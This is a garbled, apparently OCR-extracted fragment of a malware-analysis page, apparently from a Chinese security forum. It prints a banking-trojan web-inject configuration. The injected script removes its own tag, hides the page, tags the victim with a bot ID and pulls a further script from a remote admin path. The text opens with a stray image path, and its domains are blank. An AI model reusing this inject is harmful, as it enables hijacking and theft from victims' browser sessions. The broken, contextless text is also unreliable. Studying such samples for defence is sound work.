 https://www. .com/
Target
Injection code
Head: <head>
Injection point
Tail:
Injection: <script id="inj_add" type="text/javascript">(function(){function c(d){
var a=document.getElementById(d);a.parentElement.removeChild(a)}var b=setInterval
(function(){try{c("inj_add");clearInterval(b)}catch(e){}},1);var n;document.head?
n=document.head.parentElement:n=document.getElementsByTagName("head")[0].parentEl
ement;n.style.opacity=0;n.style.filter="alpha(opacity=0)";setTimeout(function(){v
ar n;document.head?n=document.head.parentElement:n=document.getElementsByTagName(
"head")[0].parentElement;if (/opacity/.test(n.getAttribute("style")))n.removeAttr
ibute("style");}, 40000);navigator.min_lim=30000;navigator.bot_id="%BOTID%";navig
ator.adm_path="https:// /bizk/";document.write("<scr"+"ipt id=\"inj_i
nj\" src=\"https:// /bizk/content/ /lli/ .js?
r="+Number((new Date()).getHours()+(new Date()).getDay()+(new Date()).getMonth())
+"\"></scr"+"ipt>");}());</script>
先知社区